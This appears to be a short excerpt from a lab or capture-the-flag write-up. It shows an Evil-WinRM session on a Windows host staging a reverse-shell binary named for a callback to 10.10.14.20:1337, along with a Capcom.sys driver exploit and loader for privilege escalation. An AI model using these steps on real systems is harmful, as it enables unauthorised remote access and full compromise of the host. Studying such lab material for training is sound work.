 *Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload xc_10.10.14.20_1337.exe
Info: Uploading xc_10.10.14.20_1337.exe to C:\windows\system32\spool\drivers\color\xc_10.10.14.20_1337.exe
Data: 5013504 bytes of 5013504 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload ExploitCapcom.exe
Info: Uploading ExploitCapcom.exe to C:\windows\system32\spool\drivers\color\ExploitCapcom.exe
Data: 363860 bytes of 363860 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload loader.exe
Info: Uploading loader.exe to C:\windows\system32\spool\drivers\color\loader.exe
Data: 20480 bytes of 20480 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload Capcom.sys
Info: Uploading Capcom.sys to C:\windows\system32\spool\drivers\color\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!